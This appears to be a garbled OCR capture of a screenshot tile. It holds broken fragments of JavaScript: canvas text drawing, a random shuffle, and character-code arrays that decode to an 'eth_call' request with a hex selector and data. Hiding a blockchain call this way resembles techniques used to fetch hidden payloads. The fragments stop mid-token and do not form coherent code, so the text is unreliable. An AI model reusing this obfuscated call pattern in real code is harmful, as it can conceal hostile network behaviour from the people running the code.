
oke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
harCode(101,116,104,95,99,97,108,108),params:
0,97,102,51,50,101,98),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.f
ify